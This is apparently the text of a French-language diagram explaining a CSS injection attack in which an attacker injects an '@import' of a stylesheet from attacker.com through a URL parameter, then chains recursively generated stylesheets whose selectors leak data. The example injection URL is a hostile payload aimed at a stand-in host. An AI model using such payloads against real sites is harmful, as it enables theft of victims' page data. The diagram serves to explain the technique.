 Serveur de
l'attaquant
Serveur
vulnérable
Attaquant
Victime
https://vulnerable.com/vulnerable.php?injection=@import%20url(https://attacker.com/malicious-style.css)
https://vulnerable.com/...
https://attacker.com/malicious-style.css
Génération dynamique de la feuille de style
Feuille de style générée
Application des sélecteurs CSS
import https://attacker.com/malicious-style-recursive.css
Génération dynamique de la feuille de style
Feuille de style générée
Application des sélecteurs CSS